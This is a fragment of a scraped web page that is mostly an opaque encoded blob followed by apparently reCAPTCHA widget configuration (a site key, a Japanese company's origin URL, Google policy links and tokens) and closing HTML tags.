OXw6/DrcOqRMKnwpQJw545wpbDicKzwpTDgcOKwo/DqcK2w4jCrE1hUgTCscO3G8KdHkg0wqlswqPDh8KOw4rDsW/CrMKBwr7ChB5EDBA8OBbDolbChMKGwp5SwoYUUMKxwqHCtcOUwoEEw4hcw5w0w6hmwoRIGMO4GsKDPsOUT8Kyw4czNMOmc8OSw6fDrSLCnMObL1bCq8OIw7s/wp5HeXcJShjDiH4RwozCp8ORSHAuwpPClnPDjSYfUMKWR2dXYDs4F8KAZw1KZ8OfIsOzXVrChcO5dGfDmsKfwrBdcUPCnsO/wr3Dl0rDuT/Dm3dIw7LCrcKqMMO3fMKicR3Dh8Oxe8OtwrvCtknChTFJw6HClcK0wp/DgjHDgDTDgMKaO8K9HwhoBsKRwo/DscKDwoZzw6zCscOldMOlw61zwo42fSfDo8KHw70TcyNUwrJcBxjClgbChhbCnRt2wqUSaMKowq/DulBmwqVxK1DCtSTChcKDDVdxw5gmVcKjwq05WsObw6xDHE/CmXDDplpTwpfDssOiw4cuw5pbBS7DnsO/w5HDniM2wrbCkAHCm8OACHkYw7MlN8OCw4VwCMOAS8OzX8OlwpnCg8Kmw7cgMsKNw5MHMhjCmQQgPWnDnSNSIcKjBMO0NA0Pw5EJwrHDncO3fcObw6rDi8OyQsOnU8OIeMK8w6rDs27DhEVeQAl/wqXClcK0dsKDwpbCq8O0M1AmFkZTAMKbflLDu8KtIT/[base64]/CkSAhUMOMd8O7w6sHejMQIcOnwq3ClWdoRsK7wrU3MMK3MsKGwolpw6d+wplCw77CtHnCj8ORO8KEEsOWRTjDrMKWw6djWU/CgHZ0w4wXw4rDoGtCw6cfQBZYS2TCoRY5PcKWAsKaw6BeXcOFw5zDg8Kbw58yYA7CmMKBwonDisKVf8KOPSJYK0U6wqIpw5MPw5shw6/DgQTDv8Kzw50Rw6ViC8OdaCbCmj0Iw6jCtMO9wpLCrB/CoV8SXsKKfMK6CMOIRcK9WHbCrgkzORYWWUXDkQl6wpbCl8O2ZcKRw7JKQsO4L8KrI8KCTRJOSTxnFTzDsnAvwrJxw7nDogBxfcKPw5TDtcKLOcKPw5VpL1wROcONwrrCtjbCpxHCpMOzfWZvwr8dwrM0VcKQa23CjsKUw57DghvCl2snw4/DgF3Clj/CtRsSwrrDm8Oow7okwrM9OsOUGEfDqMKlDsOzwoDDmS4Qwp7Dg8K6AS4UVcOhITsYYsOAQ0XDocKSw73DmDRVKTZdw5/DkcODw5IzwqvChFvDsnV9wqrDvQFgwpBVRB0KM3XCq8KXwozCtsK0w6VsBDfChHhYwos3U8KDdcKew4/[base64]/DtD8dw55cLsKSw7oaGEHDnxdJBUYbw4AAwqgRZ8OYGiFAY8KYWGbDqnIaSsOZwqAqw5nCl8OtS8KOw6LDsMOmwr8dOW/CsMKAwojCgWbCmlQ8wpVSw4tRw6XDqlLCu8K4FcKTw71FNMKSasK4wqI/MMO0w5ZvwqnDusK2w7XCogbCm39+WMO1w4skIxzCsMKODcO0fMKGTT0xc0zCucOWaSVpQMOrU8OCw6pbNzjDhnMULBxKwoB7w4QBQMO9WcOmw7PDig/[base64]/[base64]/DvzllwrRxXxPCkzQ4w5U4LAjDgsKLwqrDvsKDwp7DvwZFwqPCkcOJAMOCw7Nkw649GcK6w41XFMKxwoPCo3TCq8KJw7fCvgwrMsKzw4JXMRrDtcK/KX7DvcO9HntxUQLDrXDCrg5IwqAFM8KlcMOGw6XCucKgBkfDmMO9wpbDocOjw5Mtw7lTUsOIwp/DgcKkwpvDq0rCpsOeLSR5EkDDnMOywpQaKwIKwp/Dnk1YR8KOw51NWMKiXVfDoDbCimjDuX4VChPDhMOpwrluLsO8DmzCkMK9F1ZxwpPDusKewpfDiEnDvVhqw54AJMK1G8OMbTNKw53CmwLDnsOdJ2zDtzBSwqrDusO9wq8IJcOpSlbCiMKHamDCrUo0V8O/PcODwoLDgcKVWcKPNMOzIVFYwpnCisK5wrPDt8OdIQPDhsOawo98O8K7w6jDs8Kgw7RGFRfCosK+D0odewrDlsOZw4nDlcKCbmd2fsOIGsOPwoYawoAfdmTDrsOjwohYwpfDiHzDvEXCrsKJUMOgPAYzJcKDwrBVwrnDtgjDucOTYcOTfR/DocKIXsKYwokWAwtAU31rR8OtXlzCtsOHR8Ocw4zDkMOSOsO0w7liwojCrsKhw6kmw5ENH8KrM2hVw6deXsOHw7hWwo4/wqrDhMKOwrHCrgvClsKITMKcFFVEaXpfb8OjY8Opw7l3w4DCsMKIwpPCt8Kow6/[base64]/[base64]/DhVrCgELCmEjDgm4BwosSBsO3w7DDjcKwwrhmO0zDvX1wNX7DocO/YMKQUmxZw4kkAcO5U8OrwrPCjMORJijDksOlwqfDtyxtwp3Cj8ObNMOsWsOeNhLCgcOfSsOHUCQCw5UQwprCssOFLsKdI8Ohw5DDvC7DmnNZw7PDkDbDny9KwofCvkosw5xODicuw5A5w4lvWnnDgR/[base64]/DkMKaw5/CjWTCnMO0e2Mkwq/Dn2AuP8KxwrPDuMOgTMO4BsOjwp3DuV9XGnfDiQHDm8OTwr3DjkjCrcOIKgHCn8Kow6gIYS3CnU3DoS/DqgjCmnIaw4HDmTl+QDlGFcKhVEdDey3CgMK/[base64]/Rm/[base64]/DhcOyXcKuwp3DnMKLLMKeVsOhNFrDjcKYw7DDijVQworDj8KdGsOKw5seB8Oyw4vCnCYHJQANw7M1Fm/Ds21Ow4TDkcKsw48nwqjDhsOuwrDDq8KUCkvCoGXCsh3DnMOgw5RxdMKWesKJwqhpETnCqE/Ck1kYwr9/GRTCl8KCw7zDtkE9Wn5zwrJKw71awp9vZ2nDsE3CpnxLwpdSw58Nw7Uhw77Djn3Do8KWwp7DgMO2VDIwwozDlyDDlsOSwo7CoSLDvHtsejsSw4/DkkzDqEBadcOQUMOAw7ESHsOPw47CrMKRCMOFMnZwLxwsUcKFc8K1wox/cW3Cu8Oowq8OKiFAw6IuSErCoErDjVcdw6rDhcK4MCHChQYBecOzecOzw4fDkwcbwppNw4/CrxllAsOQwpXCnMOZwrvCvMK6w6B3FMOswqcfwq3DmRJBWkcUCMKnwr/DkcOlwp/[base64]/DkEPDvMKpw6nCi8KNE8Kow5xUHsOcw4DCpMOefT3DpX3Csm5UwrrCmSbCvsK9IHMQOR/CrsORW8KgVlzChGrChMKrwpstwofCiQvDtEZcw6zDhF3Csx7DuMOhaMOAwqbCjVE4HE/DtTQ9C8OFcMKXUlkwGDnDv084fVnCjWUdw7pzwpTDt8O6ccO1wq/ChsOewp/CslNYFsKFVkPCuAY5w7jChcKFQX8fYsKYw6UOw4QpVx/[base64]/[base64]/[base64]/DnsKGw6/Dmm1SEcOQFhROLlvCksOtwrkTw7XCj8KtP2TCqAgCMcKMw7lHw7xvwqliw5LDpMKZdwjDksKlwrfCqUrCjMKpXMOewrJ0w4vCvHTCscKwE8KbSl1xEcKBw5TDtUBSYsKOZMOLwpRMRsOuPCs/MsOoP8O+w5bDuhdnKkksw7LDgMK3dw3DscOXw73DikfCpGbDtlfCsGdrw5rCs8OLw73CsAw+KTBIwrQsO8K+wrgdwqDDijfDjhDCvl9GVC/ChcKsw4jDucOoVy/[base64]/Qh4gKFYDw5YEEMOnwrlKFkbCrCjDl8Okwqlgw6FcPMKSbWzDpggwacOqUwdUw7rCr8OTT8K6c2F8w5t3FG3Co8OUYg7DtyRVwpTCiMKxw6tgw7/[base64]/CsBY2I0/DmMK5D8KlHcOHC8OYLzQOwpIRKnjDhEzClsK+woDDosKcw6wUHhHCrcO1MG7DgChVOkJQM8KHBsKxL8Kaw7zClBXCgMOyw4zDuls9FyNVw6jDqsK/KcOtOsKmw5QmwoDCssKKZcOnwrQpwpPCnSISAzxuw4XDpVQOHsOwwqYmwpvDhsOySApbBMK+Gg7CvmbDn8OjLsKpZhrCu8OzwoXDiyHCnMKURCB1w5RbTR/Cm1M5wpZ7IsK4wqpTDcOhfwE\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VIyh/yai7/nLOEzgRsnI/ptkQ9+hxKTaLRTGeTQ7cAM\\u003d\x22,1,0,null,1,1768882230241,0,0,[101,213,101,173],null,[251,59,161,50],\x22RC-sC10swzAWWHfWA\x22,null,null,null,null,null,\x220dAFcWeA62_fmk7Ifs1KHfkArHWgkSOmsmZNDlBRD-D1Ps0vyHdGTW-eITglUCksVisVhvEVv2VgiH-lP6X0u4lDxPe5Lvf5tYHA\x22,1768965030318]");
    </script></body></html>